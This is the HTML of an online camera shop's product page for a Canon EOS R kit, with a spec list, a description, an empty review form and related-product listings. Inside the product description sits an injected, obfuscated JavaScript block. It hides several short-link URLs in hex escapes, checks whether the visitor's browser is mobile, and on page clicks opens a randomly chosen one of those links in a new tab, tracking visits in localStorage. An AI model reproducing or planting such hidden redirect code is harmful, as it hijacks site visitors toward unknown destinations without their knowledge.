Dual Pixel CMOS AF, 5655 AF Points.<br />
3.69m-Dot OLED Electronic Viewfinder.<br />
3.15&#8243; 2.1m-Dot Swivel Touchscreen LCD.<br />
Expanded ISO 50-102400, 8 fps Shooting.<br />
Wi-Fi and Bluetooth, SD UHS-II Card Slot.<br />
Multi-Function Bar, Dual Pixel RAW.<br />
RF 24-105mm f/4-7.1 IS STM Lens.</span></p>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;The first step in Canon's mirrorless evolution, the EOS R pairs a redeveloped lens mount and updated full-frame image sensor for a unique and sophisticated multimedia camera system.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">The first step in Canon&#8217;s mirrorless evolution, the EOS R pairs a redeveloped lens mount and updated full-frame image sensor for a unique and sophisticated multimedia camera system.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Canon EOS R with 24-105mm f/4-7.1 IS STM Lens&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/canon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-843 status-publish first instock product_cat-cameras product_cat-point-and-shoot-cameras product_tag-4k-video-recording product_tag-compact-digital-camera product_tag-creative-photography-tool product_tag-fixed-lens-camera product_tag-fujifilm-digital-camera product_tag-fujifilm-photography product_tag-fujifilm-x-series product_tag-fujifilm-x100v product_tag-hybrid-viewfinder product_tag-premium-compact-camera product_tag-street-photography-camera product_tag-weather-resistant-camera product_tag-x100v-camera has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/fujifilm-x100v-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-15-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-15-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-15-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-15-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-15.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FUJIFILM X100V</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2995 status-publish instock product_cat-cameras product_cat-point-and-shoot-cameras has-post-thumbnail product-type-simple">
	<a href="https://www.superfotos.pk/product/fujifilm-instax-mini-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/3-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/3-17-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/3-17-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/3-17-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/3-17-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/3-17.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FUJIFILM INSTAX MINI 11</h2><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-454 status-publish last instock product_cat-cameras product_cat-point-and-shoot-cameras product_tag-color-instant-film product_tag-film-for-instant-cameras product_tag-film-for-instax-mini product_tag-film-packs-for-mini-cameras product_tag-fujifilm-color-film product_tag-fujifilm-film-cartridges product_tag-fujifilm-film-pack product_tag-fujifilm-instant-film product_tag-fun-instant-film product_tag-instant-photography-film product_tag-instant-prints-film product_tag-instax-mini-film product_tag-mini-instant-film has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/instax-mini-camera-flim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/07/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/07/0-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/07/0-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/07/0-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/07/0-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/07/0.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FUJIFILM INSTAX MINI Instant Film (20 Sheets)</h2><div class='sale-perc'>Save 17% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;9,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;7,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-929 status-publish first instock product_cat-cameras product_cat-dslr-cameras has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/nikon-d7500-with-18-140/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-31-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-31-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-31-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-31-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-31-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-31.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nikon D7500 with 18-140mm Lens</h2><div class='sale-perc'>Save 1% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;340,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;335,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-857 status-publish instock product_cat-cameras product_cat-point-and-shoot-cameras product_tag-10-1-mp-camera product_tag-2-7-inch-lcd-screen-camera product_tag-affordable-digital-camera product_tag-basic-digital-camera product_tag-beginner-camera product_tag-compact-digital-camera product_tag-compact-point-and-shoot product_tag-cyber-shot-digital-camera product_tag-digital-camera-with-optical-zoom product_tag-easy-to-use-camera product_tag-high-resolution-camera product_tag-optical-zoom-camera product_tag-point-and-shoot-camera product_tag-sony-compact-camera product_tag-sony-cyber-shot-dsc-w800 product_tag-sony-dsc-w800-camera product_tag-travel-camera has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/sony-w800/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/0-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/0-4-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/0-4-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/0-4-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/0-4-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/0-4.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sony Cyber Shot DSC W800 Digital Camera</h2><div class='sale-perc'>Save 2% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;46,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;45,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-4259 status-publish last instock product_cat-cameras product_cat-mirrorless-cameras product_tag-26-2-mp-camera product_tag-4k-video-recording product_tag-built-in-evf product_tag-canon-eos-rp product_tag-canon-eos-rp-body product_tag-canon-eos-rp-mirrorless-camera product_tag-canon-rf-lenses product_tag-compact-full-frame-camera product_tag-creative-assist-mode product_tag-dual-pixel-cmos-af product_tag-entry-level-full-frame product_tag-full-frame-camera product_tag-lightweight-camera product_tag-mirrorless-camera product_tag-portrait-photography product_tag-travel-photography product_tag-vari-angle-touchscreen product_tag-vlogging-camera product_tag-wi-fi-and-bluetooth-connectivity has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/canon-eos-rp-body-only-new/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2021/03/1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2021/03/1-3-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2021/03/1-3-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2021/03/1-3-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2021/03/1-3-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2021/03/1-3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon EOS RP (Body)</h2><div class='sale-perc'>Save 2% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;213,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;209,000</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2022 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
